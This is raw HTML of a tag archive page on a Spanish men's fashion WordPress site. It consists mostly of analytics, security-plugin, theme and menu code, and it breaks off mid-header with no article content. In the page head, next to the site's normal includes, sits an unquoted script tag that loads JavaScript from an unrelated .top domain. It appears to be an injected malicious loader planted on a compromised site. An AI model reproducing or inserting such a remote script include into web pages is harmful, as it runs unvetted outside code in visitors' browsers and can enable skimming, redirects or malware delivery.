

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hombreyestilo.com/tag/carrera-por-la-innovacion-en-vih/
body_size: 27264
content:
<!doctype html ><html lang="es"><head><link rel="stylesheet" href="https://hombreyestilo.com/wp-content/cache/min/1/a291a17089b8af172c799851c1d6ea6f.css" data-minify="1"/><script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5165354859610663&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script><script src="https://hombreyestilo.com/wp-content/cache/min/1/b1135729aea1f3c5d5badfff9833bb63.js" data-minify="1"></script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://hombreyestilo.com/xmlrpc.php" /><meta name='robots' content='noindex, follow' /><link rel="icon" type="image/png" href="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilofav.png"><title>carrera por la innovación en VIH Archivos -</title><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="carrera por la innovación en VIH Archivos -" /><meta property="og:url" content="https://hombreyestilo.com/tag/carrera-por-la-innovacion-en-vih/" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@hombreyestilo" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://hombreyestilo.com/#website","url":"https://hombreyestilo.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hombreyestilo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://hombreyestilo.com/tag/carrera-por-la-innovacion-en-vih/#webpage","url":"https://hombreyestilo.com/tag/carrera-por-la-innovacion-en-vih/","name":"carrera por la innovaci\u00f3n en VIH Archivos -","isPartOf":{"@id":"https://hombreyestilo.com/#website"},"breadcrumb":{"@id":"https://hombreyestilo.com/tag/carrera-por-la-innovacion-en-vih/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://hombreyestilo.com/tag/carrera-por-la-innovacion-en-vih/"]}]},{"@type":"BreadcrumbList","@id":"https://hombreyestilo.com/tag/carrera-por-la-innovacion-en-vih/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://hombreyestilo.com/"},{"@type":"ListItem","position":2,"name":"carrera por la innovaci\u00f3n en VIH"}]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://hombreyestilo.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://hombreyestilo.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Etiqueta carrera por la innovación en VIH del feed" href="https://hombreyestilo.com/tag/carrera-por-la-innovacion-en-vih/feed/" />  <script src="//www.googletagmanager.com/gtag/js?id=G-SBLHHNENQ9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/hombreyestilo.com\/tag\/carrera-por-la-innovacion-en-vih\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SBLHHNENQ9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-SBLHHNENQ9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C600%7CPlayfair+Display%3A400%7CPoppins%3A400%2C600%2C700%7CLora%3A400&#038;display=swap&#038;ver=12.3' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px){.td-header-desktop-wrap{display:none}}@media (min-width: 767px){.td-header-mobile-wrap{display:none}}</style> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/hombreyestilo.com","hash_tracking":"false","v4_id":"G-SBLHHNENQ9"};/*  */</script>  <script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-45310869-1' id='google_gtagjs-js' async></script> <script type='text/javascript' id='google_gtagjs-js-after'>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["hombreyestilo.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-45310869-1", {"anonymize_ip":true});
gtag("config", "G-VJYB6SG71H");</script> <link rel="https://api.w.org/" href="https://hombreyestilo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hombreyestilo.com/wp-json/wp/v2/tags/1013" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hombreyestilo.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hombreyestilo.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="Site Kit by Google 1.96.0" /><script type="text/javascript">(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//hombreyestilo.com/?wordfence_lh=1&hid=EBA2763F90FCBC5EC77B8D1A393B5D69');</script><style scoped>.yuzo_related_post{}.yuzo_related_post
.relatedthumb{}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_globals = {"wpRestNonce":"229eeceb04","wpRestUrl":"https:\/\/hombreyestilo.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/hombreyestilo.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="de1d173454";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>body{background-color:#f7f8f8}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:#fff;background:-moz-linear-gradient(top, #fff 0%, #fff 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));background:-webkit-linear-gradient(top, #fff 0%, #fff 100%);background:-o-linear-gradient(top, #fff 0%, #fff 100%);background:-ms-linear-gradient(top, #fff 0%, #fff 100%);background:linear-gradient(to bottom, #fff 0%, #fff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 )}.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close span:hover
i{color:#000}#td-mobile-nav .td-register-section .td-login-button,
.td-search-wrap-mob .result-msg
a{background-color:#000}#td-mobile-nav .td-register-section .td-login-button,
.td-search-wrap-mob .result-msg
a{color:#fff}.td-mobile-content li a,
.td-mobile-content .td-icon-menu-right,
.td-mobile-content .sub-menu .td-icon-menu-right,
#td-mobile-nav .td-menu-login-section a,
#td-mobile-nav .td-menu-logout a,
#td-mobile-nav .td-menu-socials-wrap .td-icon-font,
.td-mobile-close .td-icon-close-mobile,
.td-search-close .td-icon-close-mobile,
.td-search-wrap-mob,
.td-search-wrap-mob #td-header-search-mob,
#td-mobile-nav .td-register-section,
#td-mobile-nav .td-register-section .td-login-input,
#td-mobile-nav label,
#td-mobile-nav .td-register-section i,
#td-mobile-nav .td-register-section a,
#td-mobile-nav .td_display_err,
.td-search-wrap-mob .td_module_wrap .entry-title a,
.td-search-wrap-mob .td_module_wrap:hover .entry-title a,
.td-search-wrap-mob .td-post-date{color:#a3a3a3}.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after,
#td-mobile-nav .td-menu-login-section .td-menu-login
span{background-color:#a3a3a3}#td-mobile-nav .td-register-section .td-login-input{border-bottom-color:#a3a3a3 !important}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Poppins;font-weight:600}.td-mobile-content .sub-menu
a{font-family:Poppins;font-weight:600}.td-container-wrap,.post{background-color:#f7f8f8}</style><style></style><style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body class="archive tag tag-carrera-por-la-innovacion-en-vih tag-1013 global-block-template-1 td-classic-pro tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-12141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-12141"><a href="https://hombreyestilo.com/moda-hombre/">MODA HOMBRE</a></li><li id="menu-item-12148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12148"><a href="https://hombreyestilo.com/estilos/">ESTILOS</a></li><li id="menu-item-12145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12145"><a href="https://hombreyestilo.com/firmas/">FIRMAS</a></li><li id="menu-item-12142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12142"><a href="https://hombreyestilo.com/cuidado-personal/">CUIDADO PERSONAL</a></li><li id="menu-item-12143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12143"><a href="https://hombreyestilo.com/tendencias/">TENDENCIAS</a></li><li id="menu-item-12144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12144"><a href="https://hombreyestilo.com/estilo-de-vida/">ESTILO DE VIDA</a></li><li id="menu-item-12146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12146"><a href="https://hombreyestilo.com/complementos/">COMPLEMENTOS</a></li><li id="menu-item-12147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12147"><a href="https://hombreyestilo.com/calzado/">CALZADO</a></li><li id="menu-item-12149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12149"><a href="https://hombreyestilo.com/fragancias/">FRAGANCIAS</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Registrarse</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Recuperación de contraseña</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recupera tu contraseña</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://hombreyestilo.com/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Buscar</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width: 767px){.tdi_2{margin-bottom:60px !important;border-color:rgba(31,33,35,0.08) !important;border-style:solid !important;border-width:0px 0px 2px 0px !important;position:relative}}</style><div class="tdi_1_rand_style td-element-style" ><style>@media (max-width: 767px){.tdi_1_rand_style{background-color:#fff !important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,
.tdi_4 .tdc-columns{min-height:0}.tdi_4,
.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width: 767px){@media (min-width: 768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,
.tdi_4
.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width: 767px){.tdi_4{padding-top:15px !important;padding-bottom:15px !important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_6{vertical-align:middle}}@media (max-width: 767px){.tdi_6{width:40% !important;display:inline-block !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (max-width: 767px){.tdi_7{margin-top:-2px !important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,
.tdb_header_logo
h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo
h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap
img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap
svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg
svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,
.tdb_header_logo .tdb-logo-icon-svg svg
*{fill:#000}.tdi_7 .tdb-logo-a,
.tdi_7
h1{align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width: 767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width: 767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width: 767px){.tdi_7 .tdb-logo-a,
.tdi_7
h1{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-img{max-width:130px}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-title{display:none;font-family:Playfair Display !important;font-size:28px !important;}.tdi_7 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hombreyestilo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" src="https://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" alt="Hombre y estilo"  title="Hombre y estilo"  width="169" height="135" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span></span></a></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_9{vertical-align:middle}}@media (max-width: 767px){.tdi_9{width:60% !important;justify-content:flex-end !important;text-align:right !important;display:inline-block !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_10 td-pb-border-top 